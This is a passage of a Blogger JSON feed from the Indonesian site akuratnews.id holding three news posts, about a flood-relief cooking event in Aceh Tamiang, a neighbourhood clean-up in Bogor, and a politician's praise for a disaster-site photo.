Kuali Kuah Beulangong\" border=\"0\" data-original-height=\"478\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvglpWFhCcmdLhx2ZA9sNluXeZ0WEH3wzZAE5MxZl13DPM3Sxu68ovvesmKGOEmvE2D7F8GBuwhJC8HHA_S1xDMiAAAUNzT5hKJwpY5h4B1PzxMR1HtN0owwFbu2pp-8XiovI64t4g7UU9mvTdD0DLlzE1E51pNC86M37Pr2vkslgamL-jsSBTvybEtPo\/s16000\/Kuali%20Bangkong.jpeg\" title=\"Baksos PWI Aceh dan PT Wajib Usaha Mix Masak 10 Kuali Kuah Beulangong\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBaksos PWI Aceh dan PT Wajib Usaha Mix\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EACEH\u003C\/span\u003E\u003C\/b\u003E - Persatuan Wartawan Indonesia (PWI) Aceh dan\nPT Wajib Usaha (WU) Mix berkolaborasi menggelar bakti sosial bagi korban banjir\ndi Kabupaten Aceh Tamiang, Sabtu (27\/12\/25).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan ini diwujudkan dengan memasak dan membagikan 10 kuali\nkuah beulangong khas Aceh Besar kepada ribuan pengungsi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebelum didistribusikan ke lokasi bencana, seluruh relawan PT WU\ndan PWI Aceh terlebih dahulu memasak kuah beulangong di Kota Langsa. Hidangan\ntradisional tersebut disiapkan sebagai bentuk kepedulian dan solidaritas kepada\nmasyarakat yang terdampak banjir bandang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua PWI Aceh, Nasir Nurdin, mengatakan meskipun hujan mengguyur\nKota Langsa dan sebagian wilayah Aceh Tamiang sejak pagi, proses memasak hingga\npenyaluran bantuan berjalan lancar. Menurutnya, kegiatan ini merupakan wujud\nnyata kehadiran PWI Aceh bersama mitra dalam membantu korban bencana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Direktur Utama PT Wajib Usaha Mix, Sanusi Yahlem,\nmenegaskan komitmen perusahaannya untuk terus membantu para pengungsi banjir\nbandang di Aceh Tamiang. Ia menyebutkan, selain memasak 10 kuali kuah beulangong,\nsebelumnya PT WU juga telah menyalurkan bantuan 1,5 ton beras melalui Posko\nBencana PWI Aceh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Dalam waktu dekat kami juga akan menurunkan dua unit alat berat\ndan dump truck untuk membantu penanganan dampak banjir dan longsor di wilayah\nAceh Tamiang,” ujar Sanusi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPutri, salah satu pengungsi yang tinggal di lokasi pengungsian\nkawasan perkantoran Pemerintah Kabupaten Aceh Tamiang, mengucapkan terima kasih\natas bantuan yang diberikan. Ia mengaku sangat terbantu dengan pembagian nasi\ndan kuah beulangong khas Aceh Besar dari PT WU dan PWI Aceh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan bakti sosial ini menjadi bukti sinergi PT Wajib Usaha Mix\ndan PWI Aceh dalam memperkuat solidaritas kemanusiaan serta meringankan beban\nmasyarakat terdampak bencana. Selain pengurus PWI Aceh, kegiatan tersebut juga\ndihadiri para ketua dan pengurus PWI kabupaten\/kota se-Aceh.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5514514352420748253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5514514352420748253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/baksos-pwi-aceh-dan-pt-wajib-usaha-mix.html","title":"Baksos PWI Aceh dan PT Wajib Usaha Mix Masak 10 Kuali Kuah Beulangong"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvglpWFhCcmdLhx2ZA9sNluXeZ0WEH3wzZAE5MxZl13DPM3Sxu68ovvesmKGOEmvE2D7F8GBuwhJC8HHA_S1xDMiAAAUNzT5hKJwpY5h4B1PzxMR1HtN0owwFbu2pp-8XiovI64t4g7UU9mvTdD0DLlzE1E51pNC86M37Pr2vkslgamL-jsSBTvybEtPo\/s72-c\/Kuali%20Bangkong.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8177713191181557007"},"published":{"$t":"2025-12-28T20:08:00.003+07:00"},"updated":{"$t":"2025-12-28T20:08:12.806+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Kepengurusan Baru Warga RT 05 Perumahan Nambo Gelar Kerja Bakti Massal Perdana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk8cBoV0FY2VjPeovObjxlFLs7ZIybHTdCIOIAKwO-FOby6WjdEFdpXYmqFCMMxaEyZ-7CQZsUVHw3HVwOBOWC-4lk2wz_lzFPtsxGg08CejVKq6akE-kNRdaknm-Z7dSCoe78Rk7f1fhI5uVCwRz2-M3ddN3-AIxROt1qYIcFu0J10y7Bn3YkxLf2w7A\/s1280\/Nambio.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Kepengurusan Baru Warga RT 05 Perumahan Nambo Gelar Kerja Bakti Massal Perdana\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk8cBoV0FY2VjPeovObjxlFLs7ZIybHTdCIOIAKwO-FOby6WjdEFdpXYmqFCMMxaEyZ-7CQZsUVHw3HVwOBOWC-4lk2wz_lzFPtsxGg08CejVKq6akE-kNRdaknm-Z7dSCoe78Rk7f1fhI5uVCwRz2-M3ddN3-AIxROt1qYIcFu0J10y7Bn3YkxLf2w7A\/s16000\/Nambio.jpeg\" title=\"Kepengurusan Baru Warga RT 05 Perumahan Nambo Gelar Kerja Bakti Massal Perdana\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKegiatan Kerja Bakti\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBOGOR\u003C\/span\u003E\u003C\/b\u003E - Warga RT 05 Perumahan Nambo Residence\ndi Desa Sukajaya, Kecamatan Tamansari, Kabupaten Bogor menggelar kerja bakti\nmassal di sepanjang Jalan Raya Blok Q3. Kegiatan ini menjadi kerja bakti\nperdana setelah pergantian pengurus RT 05 yang kini dipimpin oleh Septradi\nSetiawan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKoordinator Lapangan Divisi Perawatan dan Pemeliharaan\nLingkungan RT 05, Samsih, mengatakan kerja bakti ini melibatkan pengurus DKM\nMushola Al Istiqomah serta warga dari Blok P, Blok Q, Blok Q1, Blok Q2, Blok\nQ3, dan Blok R.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Di kepengurusan yang baru ini, kami ingin memastikan\nseluruh warga mendapatkan pelayanan lingkungan yang maksimal, khususnya bagi\nwarga yang telah memenuhi kewajiban pembayaran IPL,” ujar Samsih.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurutnya, fokus utama kerja bakti adalah pembersihan\nrumput liar yang telah tumbuh hingga mencapai ketinggian sekitar satu meter,\nterutama di wilayah Blok Q3 yang dinilai paling membutuhkan penanganan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Blok Q3 kondisinya paling parah. Alhamdulillah, melalui\nkerja bakti ini, titik-titik yang selama ini belum terjangkau akhirnya bisa\ndibersihkan,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua RT 05, Septradi Setiawan, mengimbau\nseluruh warga RT 05 untuk memenuhi kewajiban pembayaran Iuran Pemeliharaan\nLingkungan (IPL). Ia menegaskan bahwa seluruh anggaran IPL digunakan sepenuhnya\nuntuk kepentingan perawatan lingkungan, seperti pembayaran petugas keamanan,\npengangkutan sampah, dan pemeliharaan fasilitas lingkungan lainnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Pembayaran IPL merupakan kewajiban warga sebagaimana diatur\ndalam Tata Tertib RT 05, khususnya Pasal 2 dan Pasal 4. Kewajiban ini penting\ndemi menciptakan lingkungan yang aman, bersih, dan nyaman,” tegasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWakil Ketua RT 05, Aris Sungkono, menambahkan bahwa kegiatan\nkerja bakti direncanakan akan dilaksanakan secara rutin minimal satu kali dalam\nsebulan. Ia menekankan bahwa kerja bakti merupakan tanggung jawab bersama\nseluruh warga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kerja bakti bukan hanya tanggung jawab pengurus RT, tetapi\nmenjadi tanggung jawab seluruh warga sebagai bentuk kepedulian terhadap\nlingkungan tempat tinggal,” pungkasnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8177713191181557007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8177713191181557007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/kepengurusan-baru-warga-rt-05-perumahan.html","title":"Kepengurusan Baru Warga RT 05 Perumahan Nambo Gelar Kerja Bakti Massal Perdana"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk8cBoV0FY2VjPeovObjxlFLs7ZIybHTdCIOIAKwO-FOby6WjdEFdpXYmqFCMMxaEyZ-7CQZsUVHw3HVwOBOWC-4lk2wz_lzFPtsxGg08CejVKq6akE-kNRdaknm-Z7dSCoe78Rk7f1fhI5uVCwRz2-M3ddN3-AIxROt1qYIcFu0J10y7Bn3YkxLf2w7A\/s72-c\/Nambio.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2721892165936588876"},"published":{"$t":"2025-12-28T06:29:00.005+07:00"},"updated":{"$t":"2025-12-28T06:29:36.297+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Foto Vasco-Irwan Buka Mata Publik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXoBa5bluy2s-kWZ5a0L8-X5ilzK4cctKSNJ-ud0CMZXP_m-JUdMCkZjlKG_9Yo2uCXX90geb14JT6nBDIYPySfjLHi80EDGcpUZYg4Fq4FtdfuHLgJz4roWC-0NmE-DyPg97m53LrBRPsbQKng13ld-ylsN1jBVh6ZtZr1h2HvkWGYYKs0myKu1XtSU\/s800\/Vasco.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Foto Vasco-Irwan Buka Mata Publik\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXoBa5bluy2s-kWZ5a0L8-X5ilzK4cctKSNJ-ud0CMZXP_m-JUdMCkZjlKG_9Yo2uCXX90geb14JT6nBDIYPySfjLHi80EDGcpUZYg4Fq4FtdfuHLgJz4roWC-0NmE-DyPg97m53LrBRPsbQKng13ld-ylsN1jBVh6ZtZr1h2HvkWGYYKs0myKu1XtSU\/s16000\/Vasco.jpeg\" title=\"Foto Vasco-Irwan Buka Mata Publik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID,\u003Cspan style=\"color: #990000;\"\u003E SUMUT\u003C\/span\u003E\u003C\/b\u003E - Politisi Partai Gerakan Indonesia\nRaya (Gerindra), Jenni Retno Vincentia, menilai sebuah foto yang memperlihatkan\nWakil Gubernur Sumatera Barat Vasco Ruseimy bersama influencer Irwan Ferry di\nlokasi bencana sebagai gambaran kuat pentingnya sinergi dalam penanganan krisis\nkemanusiaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Jenni, foto tersebut tidak sekadar dokumentasi\nkegiatan lapangan, melainkan simbol perubahan cara pandang dan kedewasaan para\ntokoh muda dalam melihat peran negara. Vasco Ruseimy sebagai kader Gerindra dan\nIrwan Ferry yang dikenal vokal mengkritik pemerintah, terlihat berjibaku\nbersama membantu masyarakat terdampak bencana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Foto itu berbicara banyak hal. Di situ terlihat bahwa saat\nbencana terjadi, tidak ada yang bisa bekerja sendiri. Pemerintah, relawan,\ntokoh publik, dan masyarakat harus bergerak bersama,” ujar Jenni dalam\nketerangannya, Sabtu (26\/12\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menilai kehadiran Irwan Ferry di lapangan bersama unsur\npemerintah menunjukkan kesadaran bahwa kritik di ruang digital perlu diimbangi\ndengan aksi nyata. Selama ini, Irwan dikenal aktif menggerakkan opini publik\ndan mendorong protes terhadap pemerintah, namun di lapangan ia justru memilih\nterlibat langsung dalam kerja-kerja kemanusiaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ini proses pendewasaan yang penting. Mengkritik itu sah,\ntapi ketika bencana datang, yang dibutuhkan adalah kolaborasi. Tanpa peran\nnegara, sekuat apa pun influencer atau relawan, penanganan tidak akan optimal,”\ntegas Jenni.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJenni juga mengapresiasi sikap Vasco Ruseimy yang turun\nlangsung ke daerah bencana sebagai representasi kepemimpinan yang responsif.\nMenurutnya, hal tersebut sejalan dengan arahan Presiden RI Prabowo Subianto\nyang menekankan pentingnya gotong royong dan kehadiran negara di tengah rakyat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Para tokoh muda ini memahami bahwa mengeksekusi instruksi\nkepemimpinan Presiden Prabowo Subianto tidak bisa dilakukan secara sektoral.\nHarus bersinergi, harus bergotong royong,” katanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa berharap momentum ini dapat menjadi contoh positif bagi\npublik, khususnya generasi muda, bahwa perbedaan sikap politik maupun pandangan\ntidak boleh menghalangi kerja bersama untuk kepentingan kemanusiaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Bencana tidak mengenal warna politik. Yang dibutuhkan\nrakyat adalah kerja nyata, empati, dan persatuan. Apa yang ditunjukkan Vasco\ndan Irwan adalah pesan kuat bahwa gotong royong masih menjadi kekuatan bangsa,”\npungkas Jenni.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2721892165936588876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2721892165936588876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/foto-vasco-irwan-buka-mata-publik.html","title":"Foto Vasco-Irwan Buka Mata Publik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXoBa5bluy2s-kWZ5a0L8-X5ilzK4cctKSNJ-ud0CMZXP_m-JUdMCkZjlKG_9Yo2uCXX90geb14JT6nBDIYPySfjLHi80EDGcpUZYg4Fq4FtdfuHLgJz4roWC-0NmE-DyPg97m53LrBRPsbQKng13ld-ylsN1jBVh6ZtZr1h2HvkWGYYKs0myKu1XtSU\/s72-c\/Vasco.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-113